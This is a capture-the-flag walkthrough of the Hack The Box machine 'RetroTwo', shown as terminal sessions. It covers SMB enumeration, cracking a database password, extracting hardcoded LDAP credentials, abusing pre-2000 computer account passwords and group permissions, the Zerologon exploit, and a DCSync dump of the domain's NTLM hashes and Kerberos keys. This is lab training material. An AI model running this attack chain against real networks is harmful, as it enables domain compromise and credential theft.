Nmap
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/RetroTwo]
└─$ nmap -sC -sV -Pn 10.129.244.236 -oN ./nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-10 15:44 UTC
Nmap scan report for 10.129.244.236
Host is up (0.31s latency).
Not shown: 983 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15F75) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15F75)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-10-10 04:57:25Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: retro2.vl, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2008 R2 Datacenter 7601 Service Pack 1 microsoft-ds (workgroup: RETRO2)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: retro2.vl, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Service
| rdp-ntlm-info:
| Target_Name: RETRO2
| NetBIOS_Domain_Name: RETRO2
| NetBIOS_Computer_Name: BLN01
| DNS_Domain_Name: retro2.vl
| DNS_Computer_Name: BLN01.retro2.vl
| Product_Version: 6.1.7601
|_ System_Time: 2025-10-10T04:58:24+00:00
|_ssl-date: 2025-10-10T04:59:08+00:00; -10h47m56s from scanner time.
| ssl-cert: Subject: commonName=BLN01.retro2.vl
| Not valid before: 2025-10-09T04:56:30
|_Not valid after: 2026-04-10T04:56:30
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49165/tcp open msrpc Microsoft Windows RPC
Service Info: Host: BLN01; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
|_clock-skew: mean: -11h11m58s, deviation: 53m38s, median: -10h48m00s
| smb2-time:
| date: 2025-10-10T04:58:24
|_ start_date: 2025-10-10T04:55:51
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled and required
| smb-os-discovery:
| OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1 (Windows Server 2008 R2 Datacenter 6.1)
| OS CPE: cpe:/o:microsoft:windows_server_2008::sp1
| Computer name: BLN01
| NetBIOS computer name: BLN01\x00
| Domain name: retro2.vl
| Forest name: retro2.vl
| FQDN: BLN01.retro2.vl
|_ System time: 2025-10-10T06:58:26+02:00
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 148.28 seconds
The DNS domain is BLN01.retro2.vl,let's add it to our /etc/hosts
SMB - TCP 445
I would start with SMB service with account guest
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/RetroTwo]
└─$ netexec smb 10.129.244.236 -u guest -p ''
SMB 10.129.244.236 445 BLN01 [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:BLN01) (domain:retro2.vl) (signing:True) (SMBv1:True)
SMB 10.129.244.236 445 BLN01 [+] retro2.vl\guest:
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/RetroTwo]
└─$ netexec smb 10.129.244.236 -u guest -p '' --shares
SMB 10.129.244.236 445 BLN01 [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:BLN01) (domain:retro2.vl) (signing:True) (SMBv1:True)
SMB 10.129.244.236 445 BLN01 [+] retro2.vl\guest:
SMB 10.129.244.236 445 BLN01 [*] Enumerated shares
SMB 10.129.244.236 445 BLN01 Share Permissions Remark
SMB 10.129.244.236 445 BLN01 ----- ----------- ------
SMB 10.129.244.236 445 BLN01 ADMIN$ Remote Admin
SMB 10.129.244.236 445 BLN01 C$ Default share
SMB 10.129.244.236 445 BLN01 IPC$ Remote IPC
SMB 10.129.244.236 445 BLN01 NETLOGON Logon server share
SMB 10.129.244.236 445 BLN01 Public READ
SMB 10.129.244.236 445 BLN01 SYSVOL Logon server share
Then I would visit Pubilcshare
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/RetroTwo]
└─$ smbclient -N //BLN01.retro2.vl/public
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Aug 17 14:30:37 2024
.. D 0 Sat Aug 17 14:30:37 2024
DB D 0 Sat Aug 17 12:07:06 2024
Temp D 0 Sat Aug 17 11:58:05 2024
6290943 blocks of size 4096. 821129 blocks available
smb: \> cd DB
smb: \DB\> ls
. D 0 Sat Aug 17 12:07:06 2024
.. D 0 Sat Aug 17 12:07:06 2024
staff.accdb A 876544 Sat Aug 17 14:30:19 2024
6290943 blocks of size 4096. 821128 blocks available
smb: \DB\> get staff.accdb
getting file \DB\staff.accdb of size 876544 as staff.accdb (59.1 KiloBytes/sec) (average 59.1 KiloBytes/sec)
smb: \DB\> cd ..\Temp
smb: \Temp\> ls
. D 0 Sat Aug 17 11:58:05 2024
.. D 0 Sat Aug 17 11:58:05 2024
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/RetroTwo]
└─$ file staff.accdb
staff.accdb: Microsoft Access Database
We can find a database file from \DB and when we try to open this file, it will pop a hint of needing password.We have to crack it
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/RetroTwo]
└─$ office2john staff.accdb | tee staff.accdb.hash
staff.accdb:$office$*2013*100000*256*16*5736cfcbb054e749a8f303570c5c1970*1ec683f4d8c4e9faf77d3c01f2433e56*7de0d4af8c54c33be322dbc860b68b4849f811196015a3f48a424a265d018235
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/RetroTwo]
└─$ john staff.accdb.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (Office, 2007/2010/2013 [SHA1 128/128 ASIMD 4x / SHA512 128/128 ASIMD 2x AES])
Cost 1 (MS Office version) is 2013 for all loaded hashes
Cost 2 (iteration count) is 100000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
class08 (staff.accdb)
1g 0:00:00:36 DONE (2025-10-10 05:06) 0.02717g/s 125.2p/s 125.2c/s 125.2C/s diamante..class08
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
We get the password class08
We can find a table StaffMembersbut nothing in it

The only option I have for the module is to export it and save it to text file
Attribute VB_Name = "Staff"
Option Compare Database
Sub ImportStaffUsersFromLDAP()
Dim objConnection As Object
Dim objCommand As Object
Dim objRecordset As Object
Dim strLDAP As String
Dim strUser As String
Dim strPassword As String
Dim strSQL As String
Dim db As Database
Dim rst As Recordset
strLDAP = "LDAP://OU=staff,DC=retro2,DC=vl"
strUser = "retro2\ldapreader"
strPassword = "ppYaVcB5R"
Set objConnection = CreateObject("ADODB.Connection")
objConnection.Provider = "ADsDSOObject"
objConnection.Properties("User ID") = strUser
objConnection.Properties("Password") = strPassword
objConnection.Properties("Encrypt Password") = True
objConnection.Open "Active Directory Provider"
Set objCommand = CreateObject("ADODB.Command")
objCommand.ActiveConnection = objConnection
objCommand.CommandText = "<" & strLDAP & ">;(objectCategory=person);cn,distinguishedName,givenName,sn,sAMAccountName,userPrincipalName,description;subtree"
--snip--
We can get the credit ldapreader:ppYaVcB5R
Let's verify this credit
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/RetroTwo]
└─$ netexec smb 10.129.244.236 -u ldapreader -p ppYaVcB5R
SMB 10.129.244.236 445 BLN01 [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:BLN01) (domain:retro2.vl) (signing:True) (SMBv1:True)
SMB 10.129.244.236 445 BLN01 [+] retro2.vl\ldapreader:ppYaVcB5R
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/RetroTwo]
└─$ netexec smb 10.129.244.236 -u ldapreader -p ppYaVcB5R --shares
SMB 10.129.244.236 445 BLN01 [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:BLN01) (domain:retro2.vl) (signing:True) (SMBv1:True)
SMB 10.129.244.236 445 BLN01 [+] retro2.vl\ldapreader:ppYaVcB5R
SMB 10.129.244.236 445 BLN01 [*] Enumerated shares
SMB 10.129.244.236 445 BLN01 Share Permissions Remark
SMB 10.129.244.236 445 BLN01 ----- ----------- ------
SMB 10.129.244.236 445 BLN01 ADMIN$ Remote Admin
SMB 10.129.244.236 445 BLN01 C$ Default share
SMB 10.129.244.236 445 BLN01 IPC$ Remote IPC
SMB 10.129.244.236 445 BLN01 NETLOGON READ Logon server share
SMB 10.129.244.236 445 BLN01 Public READ
SMB 10.129.244.236 445 BLN01 SYSVOL READ Logon server share
Bloodhound by ldapreader
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/RetroTwo]
└─$ netexec ldap BLN01.retro2.vl -u ldapreader -p ppYaVcB5R --bloodhound --dns-server 10.129.244.236 -c All

Unfortunately, this account doesn’t have any outbound control or anything interesting as far as memberships:

There are three members of the Domain Computers group:
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/RetroTwo]
└─$ netexec ldap BLN01.retro2.vl -u ldapreader -p ppYaVcB5R --computers
LDAP 10.129.244.236 389 BLN01 [*] Windows 7 / Server 2008 R2 Build 7601 (name:BLN01) (domain:retro2.vl)
LDAP 10.129.244.236 389 BLN01 [+] retro2.vl\ldapreader:ppYaVcB5R
LDAP 10.129.244.236 389 BLN01 [*] Total records returned: 4
LDAP 10.129.244.236 389 BLN01 BLN01$
LDAP 10.129.244.236 389 BLN01 ADMWS01$
LDAP 10.129.244.236 389 BLN01 FS01$
LDAP 10.129.244.236 389 BLN01 FS02$
I’ll create a list of computer names
bln01
admws01
fs01
fs02
Now running these lists through netexec shows two that fail with STATUS_LOGON_FAILURE, and two that have STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNT:
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/RetroTwo]
└─$ netexec smb BLN01.retro2.vl -u computers -p pre2000-passwords --no-bruteforce --continue-on-success
SMB 10.129.244.236 445 BLN01 [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:BLN01) (domain:retro2.vl) (signing:True) (SMBv1:True)
SMB 10.129.244.236 445 BLN01 [-] retro2.vl\BLN01$:bln01 STATUS_LOGON_FAILURE
SMB 10.129.244.236 445 BLN01 [-] retro2.vl\ADMWS01$:admws01 STATUS_LOGON_FAILURE
SMB 10.129.244.236 445 BLN01 [-] retro2.vl\FS01$:fs01 STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNT
SMB 10.129.244.236 445 BLN01 [-] retro2.vl\FS02$:fs02 STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNT
STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNT is common in this situation where the password has not been used yet. But I can also just add -k to use Kerberos auth:
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/RetroTwo]
└─$ netexec smb BLN01.retro2.vl -u computers -p pre2000-passwords --no-bruteforce --continue-on-success -k
SMB BLN01.retro2.vl 445 BLN01 [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:BLN01) (domain:retro2.vl) (signing:True) (SMBv1:True)
SMB BLN01.retro2.vl 445 BLN01 [-] retro2.vl\BLN01$:bln01 KDC_ERR_PREAUTH_FAILED
SMB BLN01.retro2.vl 445 BLN01 [-] retro2.vl\ADMWS01$:admws01 KDC_ERR_PREAUTH_FAILED
SMB BLN01.retro2.vl 445 BLN01 [+] retro2.vl\FS01$:fs01
SMB BLN01.retro2.vl 445 BLN01 [+] retro2.vl\FS02$:fs02
The creds for both FS01$ and FS02$ work!
It looks like members of the Domain Computers group have GenericWrite to other members of the same group:

ADMWS01 shows some additional outbound control:

Then we can use Shortest paths from Owned objectsand it will shows a path from FS01$ through ADMWS01$ to add members to the Services group

Firstly I’ll change the password of FS01$
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/RetroTwo]
└─$ changepasswd.py retro2.vl/fs01\$:fs01@10.129.244.236 -newpass wither123 -protocol rpc-samr
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Changing the password of retro2.vl\fs01$
[*] Connecting to DCE/RPC as retro2.vl\fs01$
[*] Password was changed successfully.
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/RetroTwo]
└─$ nxc smb BLN01.retro2.vl -u 'fs01$' -p fs01
SMB 10.129.244.236 445 BLN01 [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:BLN01) (domain:retro2.vl) (signing:True) (SMBv1:True)
SMB 10.129.244.236 445 BLN01 [+] retro2.vl\fs01$:fs01
Now we can change the password of ADMWS01$
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/RetroTwo]
└─$ net rpc password 'ADMWS01$' wither123 -U retro2.vl/'fs01$'%wither123 -S BLN01.retro2.vl
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/RetroTwo]
└─$ nxc smb BLN01.retro2.vl -u 'ADMWS01$' -p wither123
SMB 10.129.244.236 445 BLN01 [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:BLN01) (domain:retro2.vl) (signing:True) (SMBv1:True)
SMB 10.129.244.236 445 BLN01 [+] retro2.vl\ADMWS01$:wither123
With access to ADMWS01$, I can add members to the Services group by bloodyAD
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/RetroTwo]
└─$ bloodyAD --host BLN01.retro2.vl -d retro2.vl -u 'ADMWS01$' -p wither123 add groupMember Services ldapreader
[+] ldapreader added to Services
Now we can connect to remote desktop (RDP)
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/RetroTwo]
└─$ xfreerdp /u:ldapreader /p:ppYaVcB5R /v:BLN01.retro2.vl /tls-seclevel:0
[05:45:19:975] [7314:7315] [WARN][com.freerdp.crypto] - Certificate verification failure 'self-signed certificate (18)' at stack position 0
[05:45:19:975] [7314:7315] [WARN][com.freerdp.crypto] - CN = BLN01.retro2.vl
Certificate details for BLN01.retro2.vl:3389 (RDP-Server):
Common Name: BLN01.retro2.vl
Subject: CN = BLN01.retro2.vl
Issuer: CN = BLN01.retro2.vl
Thumbprint: cd:0a:48:00:a9:81:44:55:6a:ee:a1:81:b4:8a:da:b1:70:f3:c2:90:32:d5:45:bf:2c:df:b7:f7:79:f6:f7:86
The above X.509 certificate could not be verified, possibly because you do not have
the CA certificate in your certificate store, or the certificate has expired.
Please look at the OpenSSL documentation on how to add a private CA to the store.
Do you trust the above certificate? (Y/T/N) y
We can find the user.txtfrom the file system
Privilege escalation
The host is running Windows 2008 R2
PS C:\> systeminfo
Host Name: BLN01
OS Name: Microsoft Windows Server 2008 R2 Datacenter
OS Version: 6.1.7601 Service Pack 1 Build 7601
OS Manufacturer: Microsoft Corporation
OS Configuration: Primary Domain Controller
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 55041-402-3582622-84981
Original Install Date: 8/17/2024, 10:41:46 AM
System Boot Time: 7/18/2025, 6:04:41 PM
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 11/12/2020
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC+01:00) Amsterdam, Berlin, Bern, Rome, Stockholm, Vienna
Total Physical Memory: 4,095 MB
Available Physical Memory: 3,040 MB
Virtual Memory: Max Size: 8,189 MB
Virtual Memory: Available: 7,100 MB
Virtual Memory: In Use: 1,089 MB
Page File Location(s): C:\pagefile.sys
Domain: retro2.vl
Logon Server: \\BLN01
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Local Area Connection 5
DHCP Enabled: Yes
DHCP Server: 10.129.0.1
IP address(es)
[01]: 10.129.234.168
[02]: fe80::2122:e847:ed0d:a323
[03]: dead:beef::2122:e847:ed0d:a323
We have so many ways to pwn this system.
I will show you one way which don't need to complie and upload payload
CVE-2020-1472
In September 2020, Secura released a paper titled Zerologon outlining researching that led to CVE-2020-1472. The vulnerability is in the cryptographic implementation used in the logon process, and effectively allowed any user to authenticate as any user. The issue has to do with how the code used a fixed initialization vector (IV) of all zeros, which allows the attacker to spoof a password typically in less than 256 attempts.
Here is the poc https://github.com/dirkjanm/CVE-2020-1472
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/RetroTwo]
└─$ python3 cve-2020-1472-exploit.py bln01 10.129.244.236
Performing authentication attempts...
============================================================================================================================================================================================================================================================================================================================================================================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
With the machine account password set to an empty string, I can DCSync:
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/RetroTwo]
└─$ secretsdump.py -just-dc -no-pass 'bln01$@10.129.244.236'
/home/oxdf/.local/share/uv/tools/impacket/lib/python3.12/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c06552bdb50ada21a7c74536c231b848:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1e242a90fb9503f383255a4328e75756:::
admin:1000:aad3b435b51404eeaad3b435b51404ee:49c31c8f60320b9f416bc248231c008c:::
Julie.Martin:1105:aad3b435b51404eeaad3b435b51404ee:cf4999af837f40d72d1c5bcec27ba9b6:::
Clare.Smith:1106:aad3b435b51404eeaad3b435b51404ee:a7c82ec08414f0c54637fad20b9aac9e:::
Laura.Davies:1107:aad3b435b51404eeaad3b435b51404ee:ee74607fad6d8c51b0d488e322f82317:::
Rhys.Richards:1108:aad3b435b51404eeaad3b435b51404ee:09377f210fdbdcda6f97eda91ddc6879:::
Leah.Robinson:1109:aad3b435b51404eeaad3b435b51404ee:6333c620221c04d8fb5b6d7ca8b6d6d7:::
Michelle.Bird:1110:aad3b435b51404eeaad3b435b51404ee:c823220a9bda3ca70ebe7362187c9004:::
Kayleigh.Stephenson:1111:aad3b435b51404eeaad3b435b51404ee:a78835f0139b3b206f9598fe9c18d707:::
Charles.Singh:1112:aad3b435b51404eeaad3b435b51404ee:432119e62a10aff8c8200e4f45e772a0:::
Sam.Humphreys:1113:aad3b435b51404eeaad3b435b51404ee:3c1508fc774de1e6040c68b41a17fdee:::
Margaret.Austin:1114:aad3b435b51404eeaad3b435b51404ee:c6ebda46b0b014eda3ffcb8d92d179d9:::
Caroline.James:1115:aad3b435b51404eeaad3b435b51404ee:80835fee4ce88524f63a0ecf60870ac0:::
Lynda.Giles:1116:aad3b435b51404eeaad3b435b51404ee:dbf17856bd378ec410c20b98a749571f:::
Emily.Price:1117:aad3b435b51404eeaad3b435b51404ee:9cdf1d59674a6ddfedef2ae2545d3862:::
Lynne.Dennis:1118:aad3b435b51404eeaad3b435b51404ee:4b690295089b91881633113f13c866ee:::
Alexandra.Black:1119:aad3b435b51404eeaad3b435b51404ee:3349f04c2fdcf796a66c37b2a7658ae6:::
Alex.Scott:1120:aad3b435b51404eeaad3b435b51404ee:200155446e3b3817e8bc857dfe01b58c:::
Mandy.Davies:1121:aad3b435b51404eeaad3b435b51404ee:c144842c62c3051b8f1b8467ec62ef1f:::
Marilyn.Whitehouse:1122:aad3b435b51404eeaad3b435b51404ee:097b5b5b97e2a3b07db0b3deac5cd303:::
Lindsey.Harrison:1123:aad3b435b51404eeaad3b435b51404ee:261b8b9c79b19345e8ea15dcdfc03ecd:::
Sally.Davey:1124:aad3b435b51404eeaad3b435b51404ee:78ac830ac29ae1df8fa569b39515d5a5:::
retro2.vl\inventory:1128:aad3b435b51404eeaad3b435b51404ee:46b019644dde01251e7044a3d4185bd1:::
retro2.vl\ldapreader:1130:aad3b435b51404eeaad3b435b51404ee:fe63aaefd1cfd29d7cc5c14321a725f3:::
BLN01$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ADMWS01$:1127:aad3b435b51404eeaad3b435b51404ee:a5c0bab5dbb71d3f8b7b42b599108fbb:::
FS01$:1131:aad3b435b51404eeaad3b435b51404ee:44a59c02ec44a90366ad1d0f8a781274:::
FS02$:1132:aad3b435b51404eeaad3b435b51404ee:eb354224f433cd7cd824b1fdce8c0795:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:1de3d3d429521d8d99e4b4b31da5ce5f993902a8876adaabdd9449a5256c220f
krbtgt:aes128-cts-hmac-sha1-96:8250eee9083a48b1fca675d7d0ce3699
krbtgt:des-cbc-md5:d334438313291520
admin:aes256-cts-hmac-sha1-96:055842e1ada4e1cba5bd0286a4fa9de9337b0324104adc533aabea23ddc353b7
admin:aes128-cts-hmac-sha1-96:1e0f4d9eb0ea70d225db67d53f297934
admin:des-cbc-md5:70d0624397c708df
Julie.Martin:aes256-cts-hmac-sha1-96:5428f080b3303d74da2a344d0b799d97dfb5795fee1d1ed64b3e7e9cc3cbec5c
Julie.Martin:aes128-cts-hmac-sha1-96:8757cfac9fd8af791bd8f5c9b8bfac0c
Julie.Martin:des-cbc-md5:0e85dca2e3e6291a
Clare.Smith:aes256-cts-hmac-sha1-96:65c7c8d4e980f1e63fab4af0fb8b8dc17e9bddff20e7b8bb5fa5c1690561f406
Clare.Smith:aes128-cts-hmac-sha1-96:54cc3c8caadcd6e9b605d2da4c96e55f
Clare.Smith:des-cbc-md5:61fe8f52b39ecb9d
Laura.Davies:aes256-cts-hmac-sha1-96:9ada131aebb330b859770d3177e4b6bf2e37e994d83761e83c296e3dd0549fa4
Laura.Davies:aes128-cts-hmac-sha1-96:c00363c7acdb7e6efb47e90c46eb73f5
Laura.Davies:des-cbc-md5:31d670ec9b16c762
Rhys.Richards:aes256-cts-hmac-sha1-96:805f8d2f3f6c92cbf7bf0fc2449ec03ac8446b0f595aeb68d5e34932bdf1f9a8
Rhys.Richards:aes128-cts-hmac-sha1-96:baeaf7d174ea76419d381e545935aef2
Rhys.Richards:des-cbc-md5:6b0e2cf7ae3de3e3
Leah.Robinson:aes256-cts-hmac-sha1-96:90848db193370cc832b199b27137ef581b78eddc2d5f635a0e01e0b1c514c326
Leah.Robinson:aes128-cts-hmac-sha1-96:6aa30b143db0f0e65517bb062a4fe6c7
Leah.Robinson:des-cbc-md5:d9b6abe30e851f9b
Michelle.Bird:aes256-cts-hmac-sha1-96:a76108bec6385a4469d5eff1d4d5ccaaf066b981d56d3df82f058c1b66b9c653
Michelle.Bird:aes128-cts-hmac-sha1-96:ca9fdc76c484d05397433e90c2d9b84c
Michelle.Bird:des-cbc-md5:79b016e69ec4b59b
Kayleigh.Stephenson:aes256-cts-hmac-sha1-96:6c11e6b4e5e263bbb7b6859b7e4380bf9fce222de2e51da9f033c370d1bd3b34
Kayleigh.Stephenson:aes128-cts-hmac-sha1-96:69ced3d12c16659ae2fdaa2bab6df2f3
Kayleigh.Stephenson:des-cbc-md5:ce7ae949452a1997
Charles.Singh:aes256-cts-hmac-sha1-96:0eb1f6abc867ac77603b9b6f8b454abfef421c6eec2518e28e0e40ee3efb6215
Charles.Singh:aes128-cts-hmac-sha1-96:3cee7675dd2615a5214127faacb30930
Charles.Singh:des-cbc-md5:9125dcd6d3ad4fb6
Sam.Humphreys:aes256-cts-hmac-sha1-96:878ea36ddce6a9e5b050021e757669ff94b8b3367bcb9461dc83cdbcc1342b77
Sam.Humphreys:aes128-cts-hmac-sha1-96:102e420c74d34cda602282342c555b72
Sam.Humphreys:des-cbc-md5:5b5bc1a8683816c4
Margaret.Austin:aes256-cts-hmac-sha1-96:500b6f66a68c384b76ee63fb2d309278638c4eaa2903a7555b7f0a63ed2da30e
Margaret.Austin:aes128-cts-hmac-sha1-96:2bb2066bea0481bf7c9fae65a908bb64
Margaret.Austin:des-cbc-md5:077f91679bcb6dda
Caroline.James:aes256-cts-hmac-sha1-96:0ddabfe9574396df083878375b0e7100c4466698a1d0fa812a07b0bc17f44583
Caroline.James:aes128-cts-hmac-sha1-96:574766e01691af43749a8c0cc566af0f
Caroline.James:des-cbc-md5:29574998cd13f813
Lynda.Giles:aes256-cts-hmac-sha1-96:dc9ca6bdfd27960e9c5700864e0fec0a388f903747d79c61d773cc6e24ea2253
Lynda.Giles:aes128-cts-hmac-sha1-96:c2eaf2f31cb78d18ac51c1c8b0cd496d
Lynda.Giles:des-cbc-md5:62b9082f6e1ab92a
Emily.Price:aes256-cts-hmac-sha1-96:37d0c3e846f44b0c0afe005b178c1e2689ab8cf227c60345e4d83af3bedcd908
Emily.Price:aes128-cts-hmac-sha1-96:87331a1b619dc0b817a00bd7882973b3
Emily.Price:des-cbc-md5:d592c7dce0386489
Lynne.Dennis:aes256-cts-hmac-sha1-96:ec46f167dac2f0763fa4891b4ec7204e8b791b6e757b88f13eaf0a3069d91520
Lynne.Dennis:aes128-cts-hmac-sha1-96:a6de42302e21936f728c6340cc3924b4
Lynne.Dennis:des-cbc-md5:2337fe088083d561
Alexandra.Black:aes256-cts-hmac-sha1-96:63e7bcd8c3827fafac984927c8ee7a410644603b87df03a73d93a5d83d351199
